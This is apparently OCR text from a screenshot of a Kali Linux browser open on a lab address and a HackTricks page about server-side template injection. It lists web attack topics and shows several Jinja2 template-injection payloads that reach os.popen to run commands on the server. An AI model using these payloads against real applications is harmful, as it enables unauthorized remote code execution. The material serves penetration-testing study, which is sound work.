 1 2 3 4 192.168.45.211 10:59
Custom-ers 192.168.135.102:5000/ SSTI (Server Side Templat CPU usage: 1.0% Private browsing
https://book.hacktricks.xyz/pentesting-web/ssti-server-side-template-injection
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks HackTricks HackTricks Training Twitter Linkedin Sponsor Ask or Search Ctrl + K
PENTESTING WEB
SAML Attacks
Server Side Inclusion/Edge
Side Inclusion Injection
SQL Injection
SSRF (Server Side Request Forgery)
SSTI (Server Side Template Injection)
EL - Expression Language
Jinja2 SSTI
Timing Attacks
Unicode Injection
UUID Insecurities
WebSocket Attacks
Web Tool - WFuzz
{% extends "layout.html" %}
{% block body %}
<ul>
{% for user in users %}
<li><a href="{{ user.url }}">{{ user.username }}</a></li>
{% endfor %}
</ul>
{% endblock %}
RCE not dependant from __builtins__:
{{ self._TemplateReference__context.cycler.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.joiner.__init__.__globals__.os.popen('id').read() }}
{{ self._TemplateReference__context.namespace.__init__.__globals__.os.popen('id').read()
# Or in the shotest versions:
{{ cycler.__init__.__globals__.os.popen('id').read() }}
{{ joiner.__init__.__globals__.os.popen('id').read() }}
{{ namespace.__init__.__globals__.os.popen('id').read() }}
More details about how to abuse Jinja:
What is SSTI (Server-Side
Template Injection)
Detection
Tools
TInjA
SSTImap
Tplmap
Template Injection Table
Exploits
Generic
Java
FreeMarker (Java)
Velocity (Java)
Thymeleaf
Spring Framework (Java)